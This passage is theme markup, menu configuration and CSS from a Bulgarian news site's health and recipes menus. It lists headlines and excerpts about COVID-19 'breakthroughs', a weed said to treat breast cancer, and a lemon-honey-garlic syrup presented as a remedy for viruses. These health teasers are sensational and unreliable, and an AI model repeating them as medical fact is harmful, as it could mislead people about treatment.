block_tdi_72_337.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"eyJhbGwiOiI1MDAiLCJsYW5kc2NhcGUiOiI0MDAiLCJwb3J0cmFpdCI6IjQwMCJ9","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","elem_padd":"eyJhbGwiOiIwIDEycHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA2cHgifQ==","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"48px","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#919191","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiI4IiwibGFuZHNjYXBlIjoiOCIsInBvcnRyYWl0IjoiNiJ9","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_72_337","tdc_css_class_style":"tdi_72_337_rand_style","category_id":"231","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_72_337"}';
block_tdi_72_337.td_column_number = "3";
block_tdi_72_337.block_type = "tdb_header_mega_menu";
block_tdi_72_337.post_count = "5";
block_tdi_72_337.found_posts = "1723";
block_tdi_72_337.header_color = "";
block_tdi_72_337.ajax_pagination_infinite_stop = "";
block_tdi_72_337.max_num_pages = "345";
tdBlocksArray.push(block_tdi_72_337);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_72_337 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bf%d1%80%d0%be%d0%b1%d0%b8%d0%b2-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%85%d0%b0-%d0%bf%d1%8a%d1%82%d1%8f-%d0%b7%d0%b0-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-covid-19/" rel="bookmark" class="td-image-wrap " title="Пробив: Откриха пътя за лечение на COVID-19" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2021/01/Screenshot_12.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bf%d1%80%d0%be%d0%b1%d0%b8%d0%b2-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%85%d0%b0-%d0%bf%d1%8a%d1%82%d1%8f-%d0%b7%d0%b0-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-covid-19/" rel="bookmark" title="Пробив: Откриха пътя за лечение на COVID-19">Пробив: Откриха пътя за лечение на COVID-19</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-13T14:25:29+02:00" >13.01.2021</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bf%d1%80%d0%be%d0%b1%d0%b8%d0%b2-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%85%d0%b0-%d0%bf%d1%8a%d1%82%d1%8f-%d0%b7%d0%b0-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-covid-19/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Германски учени твърдят, че знаят как могат да пресекат пътя на вируса към човешките клетки. Това може да се окаже дългоочакваният пробив в борбата...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b8%d0%bc%d1%83%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d1%8a%d1%82-%d0%b4%d0%be%d1%86-%d1%87%d0%be%d1%80%d0%b1%d0%b0%d0%bd%d0%be%d0%b2-%d0%b7%d0%b0%d0%b1%d0%b8-%d0%bf%d1%80%d1%8a%d1%81%d1%82-%d0%b2-%d1%80/" rel="bookmark" class="td-image-wrap " title="Имунологът доц.Чорбанов заби пръст в раната: Мерките и ваксината няма да ограничат вируса, само отлагаме неизбежното!" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_9-8.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b8%d0%bc%d1%83%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d1%8a%d1%82-%d0%b4%d0%be%d1%86-%d1%87%d0%be%d1%80%d0%b1%d0%b0%d0%bd%d0%be%d0%b2-%d0%b7%d0%b0%d0%b1%d0%b8-%d0%bf%d1%80%d1%8a%d1%81%d1%82-%d0%b2-%d1%80/" rel="bookmark" title="Имунологът доц.Чорбанов заби пръст в раната: Мерките и ваксината няма да ограничат вируса, само отлагаме неизбежното!">Имунологът доц.Чорбанов заби пръст в раната: Мерките и ваксината няма да ограничат вируса, само отлагаме неизбежното!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-24T17:58:31+02:00" >24.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b8%d0%bc%d1%83%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d1%8a%d1%82-%d0%b4%d0%be%d1%86-%d1%87%d0%be%d1%80%d0%b1%d0%b0%d0%bd%d0%be%d0%b2-%d0%b7%d0%b0%d0%b1%d0%b8-%d0%bf%d1%80%d1%8a%d1%81%d1%82-%d0%b2-%d1%80/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

Доц.Андрей Чорбанов е сред водещите имунолози у нас, чието мнение тежи в условията на коронакризата. Неведнъж той се е изказвал компетентно по въпросите на COVID-19, а сега...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bb%d0%b5%d0%ba%d0%b0%d1%80-%d0%bf%d1%80%d0%b5%d0%b1%d0%be%d0%bb%d0%b5%d0%b4%d1%83%d0%b2%d0%b0%d0%bb-%d0%ba%d0%be%d0%b2%d0%b8%d0%b4-19-%d1%80%d0%b0%d0%b7%d0%ba%d0%b0%d0%b7%d0%b2%d0%b0-%d0%ba/" rel="bookmark" class="td-image-wrap " title="Лекар, преболедувал КОВИД-19, разказва какво го е спасило. Не са лекарства." ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_3-12.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bb%d0%b5%d0%ba%d0%b0%d1%80-%d0%bf%d1%80%d0%b5%d0%b1%d0%be%d0%bb%d0%b5%d0%b4%d1%83%d0%b2%d0%b0%d0%bb-%d0%ba%d0%be%d0%b2%d0%b8%d0%b4-19-%d1%80%d0%b0%d0%b7%d0%ba%d0%b0%d0%b7%d0%b2%d0%b0-%d0%ba/" rel="bookmark" title="Лекар, преболедувал КОВИД-19, разказва какво го е спасило. Не са лекарства.">Лекар, преболедувал КОВИД-19, разказва какво го е спасило. Не са лекарства.</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-19T12:29:25+02:00" >19.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bb%d0%b5%d0%ba%d0%b0%d1%80-%d0%bf%d1%80%d0%b5%d0%b1%d0%be%d0%bb%d0%b5%d0%b4%d1%83%d0%b2%d0%b0%d0%bb-%d0%ba%d0%be%d0%b2%d0%b8%d0%b4-19-%d1%80%d0%b0%d0%b7%d0%ba%d0%b0%d0%b7%d0%b2%d0%b0-%d0%ba/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Срещата ми с вируса започна през последната седмица на октомври, 2020 с лека кашлица. Последва тест и позитивен резултат

Така започва разказът на д-р Владимир Пожарашки,...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%80%d0%b5%d0%b2%d0%be%d0%bb%d1%8e%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%be-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%82%d0%b8%d0%b5-%d0%bf%d0%bb%d0%b5%d0%b2%d0%b5%d0%bb-%d0%bb%d0%b5%d0%ba%d1%83%d0%b2%d0%b0/" rel="bookmark" class="td-image-wrap " title="Революционно откритие: Плевел лекува рака на гърдата?" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_8-7.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%80%d0%b5%d0%b2%d0%be%d0%bb%d1%8e%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%be-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%82%d0%b8%d0%b5-%d0%bf%d0%bb%d0%b5%d0%b2%d0%b5%d0%bb-%d0%bb%d0%b5%d0%ba%d1%83%d0%b2%d0%b0/" rel="bookmark" title="Революционно откритие: Плевел лекува рака на гърдата?">Революционно откритие: Плевел лекува рака на гърдата?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-18T17:20:24+02:00" >18.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%80%d0%b5%d0%b2%d0%be%d0%bb%d1%8e%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%be-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%82%d0%b8%d0%b5-%d0%bf%d0%bb%d0%b5%d0%b2%d0%b5%d0%bb-%d0%bb%d0%b5%d0%ba%d1%83%d0%b2%d0%b0/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Професор в Лондонския университет „Роял Холоуей  направи революционно откритие, което може да се окаже от сериозно значение за лечението на рака на гърдата.

Алесандра Девото...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bb%d0%b8%d0%bc%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b8%d1%80%d0%be%d0%bf-%d1%81-%d0%bc%d0%b5%d0%b4-%d0%b8-%d1%87%d0%b5%d1%81%d1%8a%d0%bd-%d0%bc%d0%be%d1%89%d0%bd%d0%be-%d1%81%d1%80%d0%b5/" rel="bookmark" class="td-image-wrap " title="Лимонов сироп с мед и чесън – мощно средство за вируси, грип и укрепване на имунитета" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_2-13.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bb%d0%b8%d0%bc%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b8%d1%80%d0%be%d0%bf-%d1%81-%d0%bc%d0%b5%d0%b4-%d0%b8-%d1%87%d0%b5%d1%81%d1%8a%d0%bd-%d0%bc%d0%be%d1%89%d0%bd%d0%be-%d1%81%d1%80%d0%b5/" rel="bookmark" title="Лимонов сироп с мед и чесън – мощно средство за вируси, грип и укрепване на имунитета">Лимонов сироп с мед и чесън – мощно средство за вируси, грип и укрепване на имунитета</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-13T11:36:25+02:00" >13.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bb%d0%b8%d0%bc%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b8%d1%80%d0%be%d0%bf-%d1%81-%d0%bc%d0%b5%d0%b4-%d0%b8-%d1%87%d0%b5%d1%81%d1%8a%d0%bd-%d0%bc%d0%be%d1%89%d0%bd%d0%be-%d1%81%d1%80%d0%b5/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Лимонов сироп с мед и чесън, който ще ви предпази от вирусите и настинките през студения сезон.

С настъпването на студения сезон, човешкото тяло е...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_72_337" data-td_block_id="tdi_72_337"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_72_337" data-td_block_id="tdi_72_337"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-92663"><a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/"><div class="tdb-menu-item-text">Рецепти</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_73_943 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_73_943" >
<style>
/* custom css */
.tdi_73_943 .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_73_943 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_73_943 .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #919191;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_73_943 .block-mega-child-cats{
					text-align: right;
				}.tdi_73_943:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_73_943:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_73_943.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_73_943.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_73_943 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_73_943 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_73_943 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_73_943 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_73_943 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_73_943 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_73_943 .entry-thumb{
					background-position: center 50%;
				}.tdi_73_943 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_73_943 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_73_943 .td-module-meta-info,
				.ie11 .tdi_73_943 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_73_943 .td-post-vid-time{
					display: block;
				}.tdi_73_943 .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_73_943 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_73_943 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_73_943 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_73_943 .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_73_943 .entry-review-stars{
					display: inline-block;
				}.tdi_73_943 .td-icon-star,
                .tdi_73_943 .td-icon-star-empty,
                .tdi_73_943 .td-icon-star-half{
					font-size: 15px;
				}.tdi_73_943 .td-module-comments{
					display: none;
				}.tdi_73_943 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_73_943:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_73_943 .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_73_943 .td-post-category:hover{
					color: #000000;
				}.tdi_73_943 .td-module-title a{
					color: #051d2d;
				}.tdi_73_943 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_73_943 .td-post-author-name a{
					color: #666666;
				}.tdi_73_943 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_73_943.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_73_943 .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_73_943 .td-editor-date,
				.tdi_73_943 .td-editor-date .td-post-author-name,
				.tdi_73_943 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_73_943 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_73_943 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_73_943 .block-mega-child-cats{
					width: 190px;
				}.tdi_73_943 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_73_943 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_73_943 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_73_943 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_73_943 .td-module-container:before{
					bottom: -18px;
				}.tdi_73_943 .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_73_943 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_73_943 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_73_943 .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_73_943 .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_73_943 .td_module_wrap{
